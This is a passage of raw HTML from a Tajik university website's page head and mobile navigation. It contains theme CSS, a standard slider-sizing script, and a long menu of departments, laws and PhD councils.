<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-57063 zokirov-s-rob-ibodovich global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/zokirov-s-rob-ibodovich/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
